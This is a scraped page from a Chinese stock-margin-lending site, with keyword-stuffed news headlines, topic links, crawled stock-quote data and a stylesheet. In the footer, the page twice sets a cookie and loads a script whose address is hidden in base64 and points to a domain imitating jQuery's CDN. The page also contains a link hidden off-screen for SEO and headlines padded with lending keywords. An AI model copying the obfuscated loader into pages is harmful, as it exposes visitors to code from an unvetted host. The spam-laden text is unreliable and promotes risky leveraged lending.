                            <div class="redian-a wow flipInY" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://czffw.com/topic/peizigongsiguanwangwangzhan.html' title='配资公司官网网站'>配资公司官网网站</a>
                                
                                <a href='http://czffw.com/topic/chaogupeizipingtaiwangzhi.html' title='炒股配资平台网址'>炒股配资平台网址</a>
                                
                                <a href='http://czffw.com/topic/heimapeiziwang.html' title='黑马配资网'>黑马配资网</a>
                                
                                <a href='http://czffw.com/topic/zhuanyepeizicaijingwang.html' title='专业配资财经网'>专业配资财经网</a>
                                
                                <a href='http://czffw.com/topic/peizimenhuwangwangzhi.html' title='配资门户网网址'>配资门户网网址</a>
                                
                                <a href='http://czffw.com/topic/chaogupeizifuwuwang.html' title='炒股配资服务网'>炒股配资服务网</a>
                                
                                <a href='http://czffw.com/topic/zhuanyechaogupeiziwang.html' title='专业炒股配资网'>专业炒股配资网</a>
                                
                                <a href='http://czffw.com/topic/gupiaopeizichaxun.html' title='股票配资查询'>股票配资查询</a>
                                
                                <a href='http://czffw.com/topic/peizijie.html' title='配资界'>配资界</a>
                                
                                <a href='http://czffw.com/topic/shidapeizipingtaiappguanwang.html' title='十大配资平台app官网'>十大配资平台app官网</a>
                                
                                <a href='http://czffw.com/topic/meiripeiziwangzhan.html' title='每日配资网站'>每日配资网站</a>
                                
                                <a href='http://czffw.com/topic/peizicaopangupiao.html' title='配资操盘股票'>配资操盘股票</a>
                                

                                <a href="http://czffw.com/topic/" title="正好配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 正好配资<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="正好配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/chaxunpeizipingtai/7155.html" title="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应">配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应</a></h3>
                                            <span>查询配资平台</span><span class="spancl">05-15</span>
                                            <p>【环球时报-环球网报道 记者 邢晓婧】14日，外交部发言人林剑主持例行记者会。日本共同社记者提问称配资平台导航，昨天上海</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/chaxunpeizipingtai/42849.html" title="专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行">专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行</a></h3>
                                            <span>查询配资平台</span><span class="spancl">05-29</span>
                                            <p>中国经济网北京5月28日讯 央行网站昨日公布的中国人民银行长寿分行行政处罚决定信息公示表（长寿银罚决字〔2025〕1号）</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/chaxunpeizipingtai/52983.html" title="配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权">配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权</a></h3>
                                            <span>查询配资平台</span><span class="spancl">06-01</span>
                                            <p>本站消息，近日迈赫股份（301199）新注册了《物联网智能网关系统V1.0》项目的软件著作权。今年以来迈赫股份新注册软件</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/wangshangpeiziwangzhan/4807.html" title="每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”">每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”</a></h3>
                                            <span>网上配资网站</span><span class="spancl">05-14</span>
                                            <p>文章作者 第一财经短视频每日配资网站 相关视频 03&#39;07&#39;&#39; 赛力斯集团副总裁康波：安全是最大</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/wangshangpeiziwangzhan/46225.html" title="股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元">股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元</a></h3>
                                            <span>网上配资网站</span><span class="spancl">05-30</span>
                                            <p>截至2025年5月29日收盘股市配资官网网址，盛景微(603375)报收于35.0元，上涨2.31%股市配资官网网址，换</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/chaxunpeizipingtai/4809.html" title="配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教">配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教</a></h3>
                                            <span>查询配资平台</span><span class="spancl">05-14</span>
                                            <p>文章作者 第一财经短视频配资安全配资门户 相关视频 07&#39;40&#39;&#39; 布新局 做转口 义乌卖家迎战</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/wangshangpeiziwangzhan/7153.html" title="每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！">每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！</a></h3>
                                            <span>网上配资网站</span><span class="spancl">05-15</span>
                                            <p>财联社5月12日讯（编辑 黄君芝）在美国最新CPI数据“报喜”后每日配资平台，市场松了一口气。但华尔街顶级分析师们提醒投</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/39470.html" title="配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结">配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结</a></h3>
                                            <span>配资网站平台</span><span class="spancl">05-28</span>
                                            <p>配资门户网官网网站 这是一桩震撼人心的并购重组案！会是山东前首富张波家族导演的又一场资本棋局吗？ 5月22日配资门户网官</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/wangshangpeiziwangzhan/71716.html" title="网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份">网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份</a></h3>
                                            <span>网上配资网站</span><span class="spancl">06-06</span>
                                            <p>本站消息网络配资股票行情，6月5日，招商中证畜牧养殖ETF基金（516670）跌1.93%，成交额3420.81万元。当</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/wangshangpeiziwangzhan/103679.html" title="配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢">配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢</a></h3>
                                            <span>网上配资网站</span><span class="spancl">06-15</span>
                                            <p>欧洲斯托克600指数一度下跌0.6%配资专业门户登录入口，延续早前跌势，对美国赤字的担忧导致美股涨势失去动力，同时投资者</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/121566.html" title="国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何">国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何</a></h3>
                                            <span>配资网站平台</span><span class="spancl">06-29</span>
                                            <p>IPO仍然保持着较慢的审核速度，10月以来仅有三家公司上会，本周将迎来10月以来的第四家上会企业——陕西科隆新材料科技股</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/75710.html" title="按天十倍配资平台 万科物业下放定价权了">按天十倍配资平台 万科物业下放定价权了</a></h3>
                                            <span>配资网站平台</span><span class="spancl">06-07</span>
                                            <p>（原标题：万科物业下放定价权了）按天十倍配资平台 文/乐居财经 严明会 万科物业正在掀起一场物业费定价革命。 近日，重庆</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/143351.html" title="国内股票配资资讯 美国铝业公司：关税使生产成本不断增加">国内股票配资资讯 美国铝业公司：关税使生产成本不断增加</a></h3>
                                            <span>配资网站平台</span><span class="spancl">07-18</span>
                                            <p>当地时间17日国内股票配资资讯，据美国彭博新闻社报道，美国最大的制铝公司——美国铝业公司表示，美国的关税政策正在使该公司</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/7154.html" title="国内最大的证券公司 卡塔尔赠送的豪华波音飞机并非“免费” 美共和党罕见指责特朗普">国内最大的证券公司 卡塔尔赠送的豪华波音飞机并非“免费” 美共和党罕见指责特朗普</a></h3>
                                            <span>配资网站平台</span><span class="spancl">05-15</span>
                                            <p>一些美国共和党议员对特朗普计划接受卡塔尔赠送的一架豪华波音747飞机一事表示不满国内最大的证券公司，这是一次罕见的国会盟</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://czffw.com/peiziwangzhanpingtai/20606.html" title="证劵配资网 调研速递|电投能源接受全体投资者业绩说明会调研，聚焦盈利规划与资产注入要点_公司_氧化铝_问题">证劵配资网 调研速递|电投能源接受全体投资者业绩说明会调研，聚焦盈利规划与资产注入要点_公司_氧化铝_问题</a></h3>
                                            <span>配资网站平台</span><span class="spancl">05-22</span>
                                            <p>5月21日15:00 - 17:00，电投能源以网络远程方式，在深圳证券交易所“互动易平台”的“云访谈”栏目举办了202</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://czffw.com/peiziwangzhanpingtai/121566.html" title="国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何"><img src="/uploads/allimg/250629/29160P50101L1.jpg" alt="国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何"></a>

                                <h3> <a href="http://czffw.com/peiziwangzhanpingtai/121566.html" title="国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何">国内股票配资资讯 业绩遭交易所多次问询 科隆新材二次上会胜算几何</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”">按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”</a></h3>
                                <a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"><img src="/uploads/allimg/250925/2516344Z102210.jpg" alt="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://czffw.com/peiziwangzhanpingtai/14756.html" title="配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息">配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息</a></h3>
                                <a href="http://czffw.com/peiziwangzhanpingtai/14756.html" title="配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息"><img src="/uploads/allimg/250520/201G032010E94.jpg" alt="配资专业在线配资炒股 5月19日烧碱期货手续费调整最新消息"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://czffw.com/chaxunpeizipingtai/46227.html" title="专业炒股配资网 股市必读：马应龙（600993）5月29日主力资金净流入270.83万元">专业炒股配资网 股市必读：马应龙（600993）5月29日主力资金净流入270.83万元</a></h3>
                                <a href="http://czffw.com/chaxunpeizipingtai/46227.html" title="专业炒股配资网 股市必读：马应龙（600993）5月29日主力资金净流入270.83万元"><img src="/uploads/allimg/250530/301G034010AY.jpg" alt="专业炒股配资网 股市必读：马应龙（600993）5月29日主力资金净流入270.83万元"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://czffw.com/wangshangpeiziwangzhan/" title="网上配资网站">网上配资网站</a>
            
            <a href="http://czffw.com/peiziwangzhanpingtai/" title="配资网站平台">配资网站平台</a>
            
            <a href="http://czffw.com/chaxunpeizipingtai/" title="查询配资平台">查询配资平台</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://czffw.com/" target="_blank"><strong>正好配资</strong></a> <a href="http://czffw.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://czffw.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?37282fede1d6c7496c282c307a724c7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban116/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://czffw.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1769803426;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://czffw.com/plugins/apihq/data.php?rn=1769803439482&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4117.9476,-40.0369,-0.96,8043427,126985569";
var hq_str_s_sz399001="��֤��ָ,14205.89,-94.184,-0.66,902322925,156568199";
var hq_str_s_sh000300="����300,4706.3401,-47.5296,-1.00,3197865,75056489";
var hq_str_s_bj899050="��֤50,1531.554,-4.450,-0.290,1152880606,27210939346.000";
var hq_str_s_sz399006="��ҵ��ָ,3346.36,41.845,1.27,51490172,29435291";
var hq_str_s_sh000011="����ָ��,7203.8407,-20.2552,-0.28,13955098,46398420";
var hq_str_s_sh000012="��ծָ��,225.3052,-0.0071,-0.00,300724,2986791";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8362.400,137793,1149122699.800,163697.000,8362.400,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8360.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8362.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,15:00:00,200,1,,,,,,,,,8339.485,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://czffw.com/templates/moban116/style/index.css
body_size: 10215
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .content-box {
        padding-top: 0
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    background: #f5deeb;
    margin-left: 20px;
    width: 220px;
    border-radius: 12px;
    height: 38px;
    border: 1px dotted #dd0c0c;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    height: 38px;
    color: #333;
    margin-left: 20px;
    background-color: #f5deeb;
    width: 140px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #F6F7F9;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #3D4B5B;
}

.title-top .title-left {
    display: inline-block;
    width: 6px;
    height: 6px;
    background: #09dc3f;
    margin-right: 10px;
    border-radius: 50%;
}

.title-top .title-right {
    display: inline-block;
    width: 6px;
    height: 6px;
    background: #09dc3f;
    margin-left: 10px;
    border-radius: 50%;
}

.tou-bg {
    padding: 25px 25px;
    background: #f2faf5;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 17px;
    color: #305082;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 25px;
    vertical-align: top;
    margin-right: 20px;
    height: 25px;
    background: #8ad413;
    border-radius: 50%;
}

.tou-bg p {
    color: #305082;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #000;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #3D4B5B;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #305082;
}

.about-title .title-name {
    margin-top: 10px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E6E9ED;
    position: relative;
    color: #305082;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: #f75c5c;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 8px 16px;
    color: #191601;
}

.header .nav ul li.active a {
    color: #2e3103;
    background-color: #f0d5e2;
    font-weight: bold;
    border-radius: 5px;
}

.top-big {
    margin-top: 20px;
}

.top-big .top-middle {
    float: right;
    width: 525px;
    height: 345px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    width: 16px;
    height: 18px;
    margin-right: 10px;
    background: url('../images/img-huo.png');
    font-size: 14px;
    border-radius: 50px;
    vertical-align: top;
    margin-top: 6px;
}

.top-big .top-middle img {
    width: 525px;
    min-height: 330px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 18px;
}

.top-big .top-right {
    float: left;
    width: 650px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 10px 5px 10px 86px;
    background-color: #f2faf5;
    margin-bottom: 15px;
    border-right: 2px solid #f10a0a;
}

.top-big .top-right .right-one .time {
    font-size: 18px;
    position: absolute;
    left: 15px;
    top: 16px;
    margin-top: 3px;
    margin-right: 3px;
    height: 65px;
    padding-right: 20px;
    display: flex;
    align-items: center;
    border-right: 1px solid #E6E9ED;
    bottom: 20px;
    color: #666;
}

.top-big .top-right .right-one .biao {
    position: absolute;
    right: 20px;
    bottom: 10px;
    display: inline-block;
    padding: 5px 11px;
    font-size: 13px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;

}

.top-big .top-right .right-one .biao:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.top-big .top-right .right-one h2 {
    padding-top: 5px;
    margin-left: 20px;
    font-size: 17px;
    font-weight: 600;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 a {
    color: #305082;
}

.top-big .top-right .right-one h2 a:hover {
    color: #0366FF;
}

.top-big .top-right .right-one p {
    margin-top: 5px;
    line-height: 1.5;
    margin-left: 20px;
    padding-bottom: 5px;
    font-size: 14px;
    color: #8c8538;
    height: 48px;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-one:hover {
    border: 2px solid #6cd209;
}

.top-big .top-right .right-one:hover .time {
    color: #0762CB;
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    padding-top: 0px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box .lian-wrap {
    width: 1200px;
    margin: 0 auto;
    color: #305082;
    padding: 35px 0;
}

.lian-box .lian-wrap .lian-head {
    color: #305082;
}

.lian-box .lian-wrap .lian-name {
    border-bottom: 1px solid #E6E9ED;
    margin-top: 10px;
    padding-bottom: 30px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zea9cemain-box {
    background: #fff;
}

.zea9cemain-box .pingtai-box {
    padding: 35px 0;
    background-size: 100% 100%;
}

.zea9cemain-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
    min-height: 120px;
}

.zea9cemain-box .pingtai-box .head-name {
    color: #305082;
}

.zea9cemain-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    color: #305082;
    padding-bottom: 30px;
    font-weight: bold;
    border-bottom: 1px solid #E6E9ED;
}

.zea9cemain-box .pingtai-box .ping-text {
    color: #3D4B5B;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
}

.zea9cemain-box .pingtai-box .title-name {
    border-top: 1px solid #F5F4F9;
    margin: 50px 60px 0 60px;
    color: #333;
}

.zea9cemain-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zea9cemain-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zea9cemain-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zea9cemain-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zea9cemain-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zea9cemain-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zea9cemain-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zea9cemain-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zea9cemain-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zea9cemain-box .moreBtn {
    margin: 0 2%;
    display: block;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
}

.zea9cemain-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zea9cemain-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zea9cemain-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zea9cemain-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zea9cemain-box .statistics .statistics-num ul {
    display: flex;
}

.zea9cemain-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zea9cemain-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zea9cemain-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zea9cemain-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zea9cemain-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zea9cemain-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zea9cemain-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about {
    background-color: #F6F7F9;
}

.zea9cemain-box2 {
    margin-top: 0;
    background: #F5F5F5;
}

